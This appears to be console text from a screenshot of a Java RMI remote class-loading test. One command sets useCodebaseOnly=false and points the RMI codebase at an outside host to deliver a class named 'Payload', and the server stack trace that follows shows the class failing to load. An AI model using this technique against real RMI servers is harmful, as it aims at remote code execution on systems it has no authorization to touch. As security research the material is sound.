 D:\tmp\rmi
λ java -Djava.rmi.server.useCodebaseOnly=false -Djava.rmi.server.codebase=http://675ba661.n0p.co/ RMIClient
Exception in thread "main" java.rmi.ServerError: Error occurred in server thread; nested exception is:
java.lang.ClassFormatError: Incompatible magic value 1214606444 in class file RMIClient$Payload
at sun.rmi.server.UnicastServerRef.dispatch(UnicastServerRef.java:386)
at sun.rmi.transport.Transport$1.run(Transport.java:200)
at sun.rmi.transport.Transport$1.run(Transport.java:197)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.Transport.serviceCall(Transport.java:196)
at sun.rmi.transport.tcp.TCPTransport.handleMessages(TCPTransport.java:573)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run0(TCPTransport.java:834)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.lambda$run$0(TCPTransport.java:688)
at java.security.AccessController.doPrivileged(Native Method)
at sun.rmi.transport.tcp.TCPTransport$ConnectionHandler.run(TCPTransport.java:687)
at java.util.concurrent.ThreadPoolExecutor.runWorker(ThreadPoolExecutor.java:1149)
at java.util.concurrent.ThreadPoolExecutor$Worker.run(ThreadPoolExecutor.java:624)
at java.lang.Thread.run(Thread.java:748)
at sun.rmi.transport.StreamRemoteCall.exceptionReceivedFromServer(StreamRemoteCall.java:276)
at sun.rmi.transport.StreamRemoteCall.executeCall(StreamRemoteCall.java:253)
at sun.rmi.server.UnicastRef.invoke(UnicastRef.java:162)
at java.rmi.server.RemoteObjectInvocationHandler.invokeRemoteMethod(RemoteObjectInvocationHandler.java:227)
at java.rmi.server.RemoteObjectInvocationHandler.invoke(RemoteObjectInvocationHandler.java:179)
at com.sun.proxy.$Proxy0.sum(Unknown Source)
at RMIClient.lookup(RMIClient.java:16)
at RMIClient.main(RMIClient.java:20)
Caused by: java.lang.ClassFormatError: Incompatible magic value 1214606444 in class file RMIClient$Payload
at java.lang.ClassLoader.defineClass1(Native Method)
at java.lang.ClassLoader.defineClass(ClassLoader.java:763)
at java.security.SecureClassLoader.defineClass(SecureClassLoader.java:142)